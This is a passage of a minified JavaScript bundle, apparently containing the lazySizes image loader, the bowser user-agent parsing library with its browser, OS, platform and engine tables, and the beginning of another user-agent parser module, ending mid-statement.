qe,Ue,Ve,$e,Ge,Ye,Ze;return U(function(){C.init&&init()}),_={cfg:C,autoSizer:ie,loader:re,init:init,uP:updatePolyfill,aC:addClass,rC:removeClass,hC:hasClass,fire:triggerEvent,gW:getWidth,rAF:ne}}(g,g.document,Date);g.lazySizes=v,p.exports&&(p.exports=v)}("undefined"!=typeof window?window:{})},6880:function(p){p.exports=function(p){var g={};function r(v){if(g[v])return g[v].exports;var _=g[v]={i:v,l:!1,exports:{}};return p[v].call(_.exports,_,_.exports,r),_.l=!0,_.exports}return r.m=p,r.c=g,r.d=function(p,g,v){r.o(p,g)||Object.defineProperty(p,g,{enumerable:!0,get:v})},r.r=function(p){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(p,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(p,"__esModule",{value:!0})},r.t=function(p,g){if(1&g&&(p=r(p)),8&g)return p;if(4&g&&"object"==typeof p&&p&&p.__esModule)return p;var v=Object.create(null);if(r.r(v),Object.defineProperty(v,"default",{enumerable:!0,value:p}),2&g&&"string"!=typeof p)for(var _ in p)r.d(v,_,function(g){return p[g]}.bind(null,_));return v},r.n=function(p){var g=p&&p.__esModule?function(){return p.default}:function(){return p};return r.d(g,"a",g),g},r.o=function(p,g){return Object.prototype.hasOwnProperty.call(p,g)},r.p="",r(r.s=90)}({17:function(p,g,v){"use strict";g.__esModule=!0,g.default=void 0;var _=v(18),C=function(){function e(){}return e.getFirstMatch=function(p,g){var v=g.match(p);return v&&v.length>0&&v[1]||""},e.getSecondMatch=function(p,g){var v=g.match(p);return v&&v.length>1&&v[2]||""},e.matchAndReturnConst=function(p,g,v){if(p.test(g))return v},e.getWindowsVersionName=function(p){switch(p){case"NT":return"NT";case"XP":case"NT 5.1":return"XP";case"NT 5.0":return"2000";case"NT 5.2":return"2003";case"NT 6.0":return"Vista";case"NT 6.1":return"7";case"NT 6.2":return"8";case"NT 6.3":return"8.1";case"NT 10.0":return"10";default:return}},e.getMacOSVersionName=function(p){var g=p.split(".").splice(0,2).map(function(p){return parseInt(p,10)||0});if(g.push(0),10===g[0])switch(g[1]){case 5:return"Leopard";case 6:return"Snow Leopard";case 7:return"Lion";case 8:return"Mountain Lion";case 9:return"Mavericks";case 10:return"Yosemite";case 11:return"El Capitan";case 12:return"Sierra";case 13:return"High Sierra";case 14:return"Mojave";case 15:return"Catalina";default:return}},e.getAndroidVersionName=function(p){var g=p.split(".").splice(0,2).map(function(p){return parseInt(p,10)||0});if(g.push(0),!(1===g[0]&&g[1]<5))return 1===g[0]&&g[1]<6?"Cupcake":1===g[0]&&g[1]>=6?"Donut":2===g[0]&&g[1]<2?"Eclair":2===g[0]&&2===g[1]?"Froyo":2===g[0]&&g[1]>2?"Gingerbread":3===g[0]?"Honeycomb":4===g[0]&&g[1]<1?"Ice Cream Sandwich":4===g[0]&&g[1]<4?"Jelly Bean":4===g[0]&&g[1]>=4?"KitKat":5===g[0]?"Lollipop":6===g[0]?"Marshmallow":7===g[0]?"Nougat":8===g[0]?"Oreo":9===g[0]?"Pie":void 0},e.getVersionPrecision=function(p){return p.split(".").length},e.compareVersions=function(p,g,v){void 0===v&&(v=!1);var _=e.getVersionPrecision(p),C=e.getVersionPrecision(g),P=Math.max(_,C),A=0,j=e.map([p,g],function(p){var g=P-e.getVersionPrecision(p),v=p+new Array(g+1).join(".0");return e.map(v.split("."),function(p){return new Array(20-p.length).join("0")+p}).reverse()});for(v&&(A=P-Math.min(_,C)),P-=1;P>=A;){if(j[0][P]>j[1][P])return 1;if(j[0][P]===j[1][P]){if(P===A)return 0;P-=1}else if(j[0][P]<j[1][P])return-1}},e.map=function(p,g){var v,_=[];if(Array.prototype.map)return Array.prototype.map.call(p,g);for(v=0;v<p.length;v+=1)_.push(g(p[v]));return _},e.find=function(p,g){var v,_;if(Array.prototype.find)return Array.prototype.find.call(p,g);for(v=0,_=p.length;v<_;v+=1){var C=p[v];if(g(C,v))return C}},e.assign=function(p){for(var g,v,_=p,C=arguments.length,P=new Array(C>1?C-1:0),A=1;A<C;A++)P[A-1]=arguments[A];if(Object.assign)return Object.assign.apply(Object,[p].concat(P));var o=function(){var p=P[g];"object"==typeof p&&null!==p&&Object.keys(p).forEach(function(g){_[g]=p[g]})};for(g=0,v=P.length;g<v;g+=1)o();return p},e.getBrowserAlias=function(p){return _.BROWSER_ALIASES_MAP[p]},e.getBrowserTypeByAlias=function(p){return _.BROWSER_MAP[p]||""},e}();g.default=C,p.exports=g.default},18:function(p,g,v){"use strict";g.__esModule=!0,g.ENGINE_MAP=g.OS_MAP=g.PLATFORMS_MAP=g.BROWSER_MAP=g.BROWSER_ALIASES_MAP=void 0,g.BROWSER_ALIASES_MAP={"Amazon Silk":"amazon_silk","Android Browser":"android",Bada:"bada",BlackBerry:"blackberry",Chrome:"chrome",Chromium:"chromium",Electron:"electron",Epiphany:"epiphany",Firefox:"firefox",Focus:"focus",Generic:"generic","Google Search":"google_search",Googlebot:"googlebot","Internet Explorer":"ie","K-Meleon":"k_meleon",Maxthon:"maxthon","Microsoft Edge":"edge","MZ Browser":"mz","NAVER Whale Browser":"naver",Opera:"opera","Opera Coast":"opera_coast","Pale Moon":"pale_moon",PhantomJS:"phantomjs",Puffin:"puffin",QupZilla:"qupzilla",QQ:"qq",QQLite:"qqlite",Safari:"safari",Sailfish:"sailfish","Samsung Internet for Android":"samsung_internet",SeaMonkey:"seamonkey",Sleipnir:"sleipnir",Swing:"swing",Tizen:"tizen","UC Browser":"uc",Vivaldi:"vivaldi","WebOS Browser":"webos",WeChat:"wechat","Yandex Browser":"yandex",Roku:"roku"},g.BROWSER_MAP={amazon_silk:"Amazon Silk",android:"Android Browser",bada:"Bada",blackberry:"BlackBerry",chrome:"Chrome",chromium:"Chromium",electron:"Electron",epiphany:"Epiphany",firefox:"Firefox",focus:"Focus",generic:"Generic",googlebot:"Googlebot",google_search:"Google Search",ie:"Internet Explorer",k_meleon:"K-Meleon",maxthon:"Maxthon",edge:"Microsoft Edge",mz:"MZ Browser",naver:"NAVER Whale Browser",opera:"Opera",opera_coast:"Opera Coast",pale_moon:"Pale Moon",phantomjs:"PhantomJS",puffin:"Puffin",qupzilla:"QupZilla",qq:"QQ Browser",qqlite:"QQ Browser Lite",safari:"Safari",sailfish:"Sailfish",samsung_internet:"Samsung Internet for Android",seamonkey:"SeaMonkey",sleipnir:"Sleipnir",swing:"Swing",tizen:"Tizen",uc:"UC Browser",vivaldi:"Vivaldi",webos:"WebOS Browser",wechat:"WeChat",yandex:"Yandex Browser"},g.PLATFORMS_MAP={tablet:"tablet",mobile:"mobile",desktop:"desktop",tv:"tv",bot:"bot"},g.OS_MAP={WindowsPhone:"Windows Phone",Windows:"Windows",MacOS:"macOS",iOS:"iOS",Android:"Android",WebOS:"WebOS",BlackBerry:"BlackBerry",Bada:"Bada",Tizen:"Tizen",Linux:"Linux",ChromeOS:"Chrome OS",PlayStation4:"PlayStation 4",Roku:"Roku"},g.ENGINE_MAP={EdgeHTML:"EdgeHTML",Blink:"Blink",Trident:"Trident",Presto:"Presto",Gecko:"Gecko",WebKit:"WebKit"}},90:function(p,g,v){"use strict";g.__esModule=!0,g.default=void 0;var _,C=(_=v(91))&&_.__esModule?_:{default:_},P=v(18);function a(p,g){for(var v=0;v<g.length;v++){var _=g[v];_.enumerable=_.enumerable||!1,_.configurable=!0,"value"in _&&(_.writable=!0),Object.defineProperty(p,_.key,_)}}var A=function(){function e(){}var p,g,v;return e.getParser=function(p,g){if(void 0===g&&(g=!1),"string"!=typeof p)throw new Error("UserAgent should be a string");return new C.default(p,g)},e.parse=function(p){return new C.default(p).getResult()},p=e,v=[{key:"BROWSER_MAP",get:function(){return P.BROWSER_MAP}},{key:"ENGINE_MAP",get:function(){return P.ENGINE_MAP}},{key:"OS_MAP",get:function(){return P.OS_MAP}},{key:"PLATFORMS_MAP",get:function(){return P.PLATFORMS_MAP}}],(g=null)&&a(p.prototype,g),v&&a(p,v),e}();g.default=A,p.exports=g.default},91:function(p,g,v){"use strict";g.__esModule=!0,g.default=void 0;var _=u(v(92)),C=u(v(93)),P=u(v(94)),A=u(v(95)),j=u(v(17));function u(p){return p&&p.__esModule?p:{default:p}}var N=function(){function e(p,g){if(void 0===g&&(g=!1),null==p||""===p)throw new Error("UserAgent parameter can't be empty");this._ua=p,this.parsedResult={},!0!==g&&this.parse()}var p=e.prototype;return p.getUA=function(){return this._ua},p.test=function(p){return p.test(this._ua)},p.parseBrowser=function(){var p=this;this.parsedResult.browser={};var g=j.default.find(_.default,function(g){if("function"==typeof g.test)return g.test(p);if(Array.isArray(g.test))return g.test.some(function(g){return p.test(g)});throw new Error("Browser's test function is not valid")});return g&&(this.parsedResult.browser=g.describe(this.getUA())),this.parsedResult.browser},p.getBrowser=function(){return this.parsedResult.browser?this.parsedResult.browser:this.parseBrowser()},p.getBrowserName=function(p){return p?String(this.getBrowser().name).toLowerCase()||"":this.getBrowser().name||""},p.getBrowserVersion=function(){return this.getBrowser().version},p.getOS=function(){return this.parsedResult.os?this.parsedResult.os:this.parseOS()},p.parseOS=function(){var p=this;this.parsedResult.os={};var g=j.default.find(C.default,function(g){if("function"==typeof g.test)return g.test(p);if(Array.isArray(g.test))return g.test.some(function(g){return p.test(g)});throw new Error("Browser's test function is not valid")});return g&&(this.parsedResult.os=g.describe(this.getUA())),this.parsedResult.os},p.getOSName=function(p){var g=this.getOS().name;return p?String(g).toLowerCase()||"":g||""},p.getOSVersion=function(){return this.getOS().version},p.getPlatform=function(){return this.parsedResult.platform?this.parsedResult.platform:this.parsePlatform()},p.getPlatformType=function(p){void 0===p&&(p=!1);var g=this.getPlatform().type;return p?String(g).toLowerCase()||"":g||""},p.parsePlatform=function(){var p=this;this.parsedResult.platform={};var g=j.default.find(P.default,function(g){if("function"==typeof g.test)return g.test(p);if(Array.isArray(g.test))return g.test.some(function(g){return p.test(g)});throw new Error("Browser's test function is not valid")});return g&&(this.parsedResult.platform=g.describe(this.getUA())),this.parsedResult.platform},p.getEngine=function(){return this.parsedResult.engine?this.parsedResult.engine:this.parseEngine()},p.getEngineName=function(p){return p?String(this.getEngine().name).toLowerCase()||"":this.getEngine().name||""},p.parseEngine=function(){var p=this;this.parsedResult.engine={};var g=j.default.find(A.default,function(g){if("function"==typeof g.test)return g.test(p);if(Array.isArray(g.test))return g.test.some(function(g){return p.test(g)});throw new Error("Browser's test function is not valid")});return g&&(this.parsedResult.engine=g.describe(this.getUA())),this.parsedResult.engine},p.parse=function(){return this.parseBrowser(),this.parseOS(),this.parsePlatform(),this.parseEngine(),this},p.getResult=function(){return j.default.assign({},this.parsedResult)},p.satisfies=function(p){var g=this,v={},_=0,C={},P=0;if(Object.keys(p).forEach(function(g){var A=p[g];"string"==typeof A?(C[g]=A,P+=1):"object"==typeof A&&(v[g]=A,_+=1)}),_>0){var A=Object.keys(v),N=j.default.find(A,function(p){return g.isOS(p)});if(N){var W=this.satisfies(v[N]);if(void 0!==W)return W}var U=j.default.find(A,function(p){return g.isPlatform(p)});if(U){var V=this.satisfies(v[U]);if(void 0!==V)return V}}if(P>0){var $=Object.keys(C),Z=j.default.find($,function(p){return g.isBrowser(p,!0)});if(void 0!==Z)return this.compareVersion(C[Z])}},p.isBrowser=function(p,g){void 0===g&&(g=!1);var v=this.getBrowserName().toLowerCase(),_=p.toLowerCase(),C=j.default.getBrowserTypeByAlias(_);return g&&C&&(_=C.toLowerCase()),_===v},p.compareVersion=function(p){var g=[0],v=p,_=!1,C=this.getBrowserVersion();if("string"==typeof C)return">"===p[0]||"<"===p[0]?(v=p.substr(1),"="===p[1]?(_=!0,v=p.substr(2)):g=[],">"===p[0]?g.push(1):g.push(-1)):"="===p[0]?v=p.substr(1):"~"===p[0]&&(_=!0,v=p.substr(1)),g.indexOf(j.default.compareVersions(C,v,_))>-1},p.isOS=function(p){return this.getOSName(!0)===String(p).toLowerCase()},p.isPlatform=function(p){return this.getPlatformType(!0)===String(p).toLowerCase()},p.isEngine=function(p){return this.getEngineName(!0)===String(p).toLowerCase()},p.is=function(p,g){return void 0===g&&(g=!1),this.isBrowser(p,g)||this.isOS(p)||this.isPlatform(p)},p.some=function(p){var g=this;return void 0===p&&(p=[]),p.some(function(p){return g.is(p)})},e}();g.default=N,p.exports=g.default},92:function(p,g,v){"use strict";g.__esModule=!0,g.default=void 0;var _,C=(_=v(17))&&_.__esModule?_:{default:_},P=/version\/(\d+(\.?_?\d+)+)/i,A=[{test:[/googlebot/i],describe:function(p){var g={name:"Googlebot"},v=C.default.getFirstMatch(/googlebot\/(\d+(\.\d+))/i,p)||C.default.getFirstMatch(P,p);return v&&(g.version=v),g}},{test:[/opera/i],describe:function(p){var g={name:"Opera"},v=C.default.getFirstMatch(P,p)||C.default.getFirstMatch(/(?:opera)[\s/](\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/opr\/|opios/i],describe:function(p){var g={name:"Opera"},v=C.default.getFirstMatch(/(?:opr|opios)[\s/](\S+)/i,p)||C.default.getFirstMatch(P,p);return v&&(g.version=v),g}},{test:[/SamsungBrowser/i],describe:function(p){var g={name:"Samsung Internet for Android"},v=C.default.getFirstMatch(P,p)||C.default.getFirstMatch(/(?:SamsungBrowser)[\s/](\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/Whale/i],describe:function(p){var g={name:"NAVER Whale Browser"},v=C.default.getFirstMatch(P,p)||C.default.getFirstMatch(/(?:whale)[\s/](\d+(?:\.\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/PaleMoon/i],describe:function(p){var g={name:"Pale Moon"},v=C.default.getFirstMatch(P,p)||C.default.getFirstMatch(/(?:PaleMoon)[\s/](\d+(?:\.\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/MZBrowser/i],describe:function(p){var g={name:"MZ Browser"},v=C.default.getFirstMatch(/(?:MZBrowser)[\s/](\d+(?:\.\d+)+)/i,p)||C.default.getFirstMatch(P,p);return v&&(g.version=v),g}},{test:[/focus/i],describe:function(p){var g={name:"Focus"},v=C.default.getFirstMatch(/(?:focus)[\s/](\d+(?:\.\d+)+)/i,p)||C.default.getFirstMatch(P,p);return v&&(g.version=v),g}},{test:[/swing/i],describe:function(p){var g={name:"Swing"},v=C.default.getFirstMatch(/(?:swing)[\s/](\d+(?:\.\d+)+)/i,p)||C.default.getFirstMatch(P,p);return v&&(g.version=v),g}},{test:[/coast/i],describe:function(p){var g={name:"Opera Coast"},v=C.default.getFirstMatch(P,p)||C.default.getFirstMatch(/(?:coast)[\s/](\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/opt\/\d+(?:.?_?\d+)+/i],describe:function(p){var g={name:"Opera Touch"},v=C.default.getFirstMatch(/(?:opt)[\s/](\d+(\.?_?\d+)+)/i,p)||C.default.getFirstMatch(P,p);return v&&(g.version=v),g}},{test:[/yabrowser/i],describe:function(p){var g={name:"Yandex Browser"},v=C.default.getFirstMatch(/(?:yabrowser)[\s/](\d+(\.?_?\d+)+)/i,p)||C.default.getFirstMatch(P,p);return v&&(g.version=v),g}},{test:[/ucbrowser/i],describe:function(p){var g={name:"UC Browser"},v=C.default.getFirstMatch(P,p)||C.default.getFirstMatch(/(?:ucbrowser)[\s/](\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/Maxthon|mxios/i],describe:function(p){var g={name:"Maxthon"},v=C.default.getFirstMatch(P,p)||C.default.getFirstMatch(/(?:Maxthon|mxios)[\s/](\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/epiphany/i],describe:function(p){var g={name:"Epiphany"},v=C.default.getFirstMatch(P,p)||C.default.getFirstMatch(/(?:epiphany)[\s/](\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/puffin/i],describe:function(p){var g={name:"Puffin"},v=C.default.getFirstMatch(P,p)||C.default.getFirstMatch(/(?:puffin)[\s/](\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/sleipnir/i],describe:function(p){var g={name:"Sleipnir"},v=C.default.getFirstMatch(P,p)||C.default.getFirstMatch(/(?:sleipnir)[\s/](\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/k-meleon/i],describe:function(p){var g={name:"K-Meleon"},v=C.default.getFirstMatch(P,p)||C.default.getFirstMatch(/(?:k-meleon)[\s/](\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/micromessenger/i],describe:function(p){var g={name:"WeChat"},v=C.default.getFirstMatch(/(?:micromessenger)[\s/](\d+(\.?_?\d+)+)/i,p)||C.default.getFirstMatch(P,p);return v&&(g.version=v),g}},{test:[/qqbrowser/i],describe:function(p){var g={name:/qqbrowserlite/i.test(p)?"QQ Browser Lite":"QQ Browser"},v=C.default.getFirstMatch(/(?:qqbrowserlite|qqbrowser)[/](\d+(\.?_?\d+)+)/i,p)||C.default.getFirstMatch(P,p);return v&&(g.version=v),g}},{test:[/msie|trident/i],describe:function(p){var g={name:"Internet Explorer"},v=C.default.getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/\sedg\//i],describe:function(p){var g={name:"Microsoft Edge"},v=C.default.getFirstMatch(/\sedg\/(\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/edg([ea]|ios)/i],describe:function(p){var g={name:"Microsoft Edge"},v=C.default.getSecondMatch(/edg([ea]|ios)\/(\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/vivaldi/i],describe:function(p){var g={name:"Vivaldi"},v=C.default.getFirstMatch(/vivaldi\/(\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/seamonkey/i],describe:function(p){var g={name:"SeaMonkey"},v=C.default.getFirstMatch(/seamonkey\/(\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/sailfish/i],describe:function(p){var g={name:"Sailfish"},v=C.default.getFirstMatch(/sailfish\s?browser\/(\d+(\.\d+)?)/i,p);return v&&(g.version=v),g}},{test:[/silk/i],describe:function(p){var g={name:"Amazon Silk"},v=C.default.getFirstMatch(/silk\/(\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/phantom/i],describe:function(p){var g={name:"PhantomJS"},v=C.default.getFirstMatch(/phantomjs\/(\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/slimerjs/i],describe:function(p){var g={name:"SlimerJS"},v=C.default.getFirstMatch(/slimerjs\/(\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/blackberry|\bbb\d+/i,/rim\stablet/i],describe:function(p){var g={name:"BlackBerry"},v=C.default.getFirstMatch(P,p)||C.default.getFirstMatch(/blackberry[\d]+\/(\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/(web|hpw)[o0]s/i],describe:function(p){var g={name:"WebOS Browser"},v=C.default.getFirstMatch(P,p)||C.default.getFirstMatch(/w(?:eb)?[o0]sbrowser\/(\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/bada/i],describe:function(p){var g={name:"Bada"},v=C.default.getFirstMatch(/dolfin\/(\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/tizen/i],describe:function(p){var g={name:"Tizen"},v=C.default.getFirstMatch(/(?:tizen\s?)?browser\/(\d+(\.?_?\d+)+)/i,p)||C.default.getFirstMatch(P,p);return v&&(g.version=v),g}},{test:[/qupzilla/i],describe:function(p){var g={name:"QupZilla"},v=C.default.getFirstMatch(/(?:qupzilla)[\s/](\d+(\.?_?\d+)+)/i,p)||C.default.getFirstMatch(P,p);return v&&(g.version=v),g}},{test:[/firefox|iceweasel|fxios/i],describe:function(p){var g={name:"Firefox"},v=C.default.getFirstMatch(/(?:firefox|iceweasel|fxios)[\s/](\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/electron/i],describe:function(p){var g={name:"Electron"},v=C.default.getFirstMatch(/(?:electron)\/(\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/MiuiBrowser/i],describe:function(p){var g={name:"Miui"},v=C.default.getFirstMatch(/(?:MiuiBrowser)[\s/](\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/chromium/i],describe:function(p){var g={name:"Chromium"},v=C.default.getFirstMatch(/(?:chromium)[\s/](\d+(\.?_?\d+)+)/i,p)||C.default.getFirstMatch(P,p);return v&&(g.version=v),g}},{test:[/chrome|crios|crmo/i],describe:function(p){var g={name:"Chrome"},v=C.default.getFirstMatch(/(?:chrome|crios|crmo)\/(\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/GSA/i],describe:function(p){var g={name:"Google Search"},v=C.default.getFirstMatch(/(?:GSA)\/(\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:function(p){var g=!p.test(/like android/i),v=p.test(/android/i);return g&&v},describe:function(p){var g={name:"Android Browser"},v=C.default.getFirstMatch(P,p);return v&&(g.version=v),g}},{test:[/playstation 4/i],describe:function(p){var g={name:"PlayStation 4"},v=C.default.getFirstMatch(P,p);return v&&(g.version=v),g}},{test:[/safari|applewebkit/i],describe:function(p){var g={name:"Safari"},v=C.default.getFirstMatch(P,p);return v&&(g.version=v),g}},{test:[/.*/i],describe:function(p){var g=-1!==p.search("\\(")?/^(.*)\/(.*)[ \t]\((.*)/:/^(.*)\/(.*) /;return{name:C.default.getFirstMatch(g,p),version:C.default.getSecondMatch(g,p)}}}];g.default=A,p.exports=g.default},93:function(p,g,v){"use strict";g.__esModule=!0,g.default=void 0;var _,C=(_=v(17))&&_.__esModule?_:{default:_},P=v(18),A=[{test:[/Roku\/DVP/],describe:function(p){var g=C.default.getFirstMatch(/Roku\/DVP-(\d+\.\d+)/i,p);return{name:P.OS_MAP.Roku,version:g}}},{test:[/windows phone/i],describe:function(p){var g=C.default.getFirstMatch(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i,p);return{name:P.OS_MAP.WindowsPhone,version:g}}},{test:[/windows /i],describe:function(p){var g=C.default.getFirstMatch(/Windows ((NT|XP)( \d\d?.\d)?)/i,p),v=C.default.getWindowsVersionName(g);return{name:P.OS_MAP.Windows,version:g,versionName:v}}},{test:[/Macintosh(.*?) FxiOS(.*?)\//],describe:function(p){var g={name:P.OS_MAP.iOS},v=C.default.getSecondMatch(/(Version\/)(\d[\d.]+)/,p);return v&&(g.version=v),g}},{test:[/macintosh/i],describe:function(p){var g=C.default.getFirstMatch(/mac os x (\d+(\.?_?\d+)+)/i,p).replace(/[_\s]/g,"."),v=C.default.getMacOSVersionName(g),_={name:P.OS_MAP.MacOS,version:g};return v&&(_.versionName=v),_}},{test:[/(ipod|iphone|ipad)/i],describe:function(p){var g=C.default.getFirstMatch(/os (\d+([_\s]\d+)*) like mac os x/i,p).replace(/[_\s]/g,".");return{name:P.OS_MAP.iOS,version:g}}},{test:function(p){var g=!p.test(/like android/i),v=p.test(/android/i);return g&&v},describe:function(p){var g=C.default.getFirstMatch(/android[\s/-](\d+(\.\d+)*)/i,p),v=C.default.getAndroidVersionName(g),_={name:P.OS_MAP.Android,version:g};return v&&(_.versionName=v),_}},{test:[/(web|hpw)[o0]s/i],describe:function(p){var g=C.default.getFirstMatch(/(?:web|hpw)[o0]s\/(\d+(\.\d+)*)/i,p),v={name:P.OS_MAP.WebOS};return g&&g.length&&(v.version=g),v}},{test:[/blackberry|\bbb\d+/i,/rim\stablet/i],describe:function(p){var g=C.default.getFirstMatch(/rim\stablet\sos\s(\d+(\.\d+)*)/i,p)||C.default.getFirstMatch(/blackberry\d+\/(\d+([_\s]\d+)*)/i,p)||C.default.getFirstMatch(/\bbb(\d+)/i,p);return{name:P.OS_MAP.BlackBerry,version:g}}},{test:[/bada/i],describe:function(p){var g=C.default.getFirstMatch(/bada\/(\d+(\.\d+)*)/i,p);return{name:P.OS_MAP.Bada,version:g}}},{test:[/tizen/i],describe:function(p){var g=C.default.getFirstMatch(/tizen[/\s](\d+(\.\d+)*)/i,p);return{name:P.OS_MAP.Tizen,version:g}}},{test:[/linux/i],describe:function(){return{name:P.OS_MAP.Linux}}},{test:[/CrOS/],describe:function(){return{name:P.OS_MAP.ChromeOS}}},{test:[/PlayStation 4/],describe:function(p){var g=C.default.getFirstMatch(/PlayStation 4[/\s](\d+(\.\d+)*)/i,p);return{name:P.OS_MAP.PlayStation4,version:g}}}];g.default=A,p.exports=g.default},94:function(p,g,v){"use strict";g.__esModule=!0,g.default=void 0;var _,C=(_=v(17))&&_.__esModule?_:{default:_},P=v(18),A=[{test:[/googlebot/i],describe:function(){return{type:P.PLATFORMS_MAP.bot,vendor:"Google"}}},{test:[/huawei/i],describe:function(p){var g=C.default.getFirstMatch(/(can-l01)/i,p)&&"Nova",v={type:P.PLATFORMS_MAP.mobile,vendor:"Huawei"};return g&&(v.model=g),v}},{test:[/nexus\s*(?:7|8|9|10).*/i],describe:function(){return{type:P.PLATFORMS_MAP.tablet,vendor:"Nexus"}}},{test:[/ipad/i],describe:function(){return{type:P.PLATFORMS_MAP.tablet,vendor:"Apple",model:"iPad"}}},{test:[/Macintosh(.*?) FxiOS(.*?)\//],describe:function(){return{type:P.PLATFORMS_MAP.tablet,vendor:"Apple",model:"iPad"}}},{test:[/kftt build/i],describe:function(){return{type:P.PLATFORMS_MAP.tablet,vendor:"Amazon",model:"Kindle Fire HD 7"}}},{test:[/silk/i],describe:function(){return{type:P.PLATFORMS_MAP.tablet,vendor:"Amazon"}}},{test:[/tablet(?! pc)/i],describe:function(){return{type:P.PLATFORMS_MAP.tablet}}},{test:function(p){var g=p.test(/ipod|iphone/i),v=p.test(/like (ipod|iphone)/i);return g&&!v},describe:function(p){var g=C.default.getFirstMatch(/(ipod|iphone)/i,p);return{type:P.PLATFORMS_MAP.mobile,vendor:"Apple",model:g}}},{test:[/nexus\s*[0-6].*/i,/galaxy nexus/i],describe:function(){return{type:P.PLATFORMS_MAP.mobile,vendor:"Nexus"}}},{test:[/Nokia/i],describe:function(p){var g=C.default.getFirstMatch(/Nokia\s+([0-9]+(\.[0-9]+)?)/i,p),v={type:P.PLATFORMS_MAP.mobile,vendor:"Nokia"};return g&&(v.model=g),v}},{test:[/[^-]mobi/i],describe:function(){return{type:P.PLATFORMS_MAP.mobile}}},{test:function(p){return"blackberry"===p.getBrowserName(!0)},describe:function(){return{type:P.PLATFORMS_MAP.mobile,vendor:"BlackBerry"}}},{test:function(p){return"bada"===p.getBrowserName(!0)},describe:function(){return{type:P.PLATFORMS_MAP.mobile}}},{test:function(p){return"windows phone"===p.getBrowserName()},describe:function(){return{type:P.PLATFORMS_MAP.mobile,vendor:"Microsoft"}}},{test:function(p){var g=Number(String(p.getOSVersion()).split(".")[0]);return"android"===p.getOSName(!0)&&g>=3},describe:function(){return{type:P.PLATFORMS_MAP.tablet}}},{test:function(p){return"android"===p.getOSName(!0)},describe:function(){return{type:P.PLATFORMS_MAP.mobile}}},{test:function(p){return"macos"===p.getOSName(!0)},describe:function(){return{type:P.PLATFORMS_MAP.desktop,vendor:"Apple"}}},{test:function(p){return"windows"===p.getOSName(!0)},describe:function(){return{type:P.PLATFORMS_MAP.desktop}}},{test:function(p){return"linux"===p.getOSName(!0)},describe:function(){return{type:P.PLATFORMS_MAP.desktop}}},{test:function(p){return"playstation 4"===p.getOSName(!0)},describe:function(){return{type:P.PLATFORMS_MAP.tv}}},{test:function(p){return"roku"===p.getOSName(!0)},describe:function(){return{type:P.PLATFORMS_MAP.tv}}}];g.default=A,p.exports=g.default},95:function(p,g,v){"use strict";g.__esModule=!0,g.default=void 0;var _,C=(_=v(17))&&_.__esModule?_:{default:_},P=v(18),A=[{test:function(p){return"microsoft edge"===p.getBrowserName(!0)},describe:function(p){if(/\sedg\//i.test(p))return{name:P.ENGINE_MAP.Blink};var g=C.default.getFirstMatch(/edge\/(\d+(\.?_?\d+)+)/i,p);return{name:P.ENGINE_MAP.EdgeHTML,version:g}}},{test:[/trident/i],describe:function(p){var g={name:P.ENGINE_MAP.Trident},v=C.default.getFirstMatch(/trident\/(\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:function(p){return p.test(/presto/i)},describe:function(p){var g={name:P.ENGINE_MAP.Presto},v=C.default.getFirstMatch(/presto\/(\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:function(p){var g=p.test(/gecko/i),v=p.test(/like gecko/i);return g&&!v},describe:function(p){var g={name:P.ENGINE_MAP.Gecko},v=C.default.getFirstMatch(/gecko\/(\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/(apple)?webkit\/537\.36/i],describe:function(){return{name:P.ENGINE_MAP.Blink}}},{test:[/(apple)?webkit/i],describe:function(p){var g={name:P.ENGINE_MAP.WebKit},v=C.default.getFirstMatch(/webkit\/(\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}}];g.default=A,p.exports=g.default}})},7232:function(p,g,v){var _;!function(C,P){"use strict";var A="function",j="undefined",N="object",W="string",U="major",V="model",$="name",Z="type",J="vendor",ee="version",te="architecture",ne="console",re="mobile",ie="tablet",oe="smarttv",ae="wearable",se="embedded",le="Amazon",ce="Apple",ue="ASUS",de="BlackBerry",fe="Browser",he="Chrome",pe="Firefox",me="Google",ge="Huawei",ve="LG",ye="Microsoft",be="Motorola",we="Opera",_e="Samsung",Ce="Sharp",ke="Sony",xe="Xiaomi",Te="Zebra",Ee="Facebook",Le="Chromium OS",Pe="Mac OS",enumerize=function(p){for(var g={},v=0;v<p.length;v++)g[p[v].toUpperCase()]=p[v];return 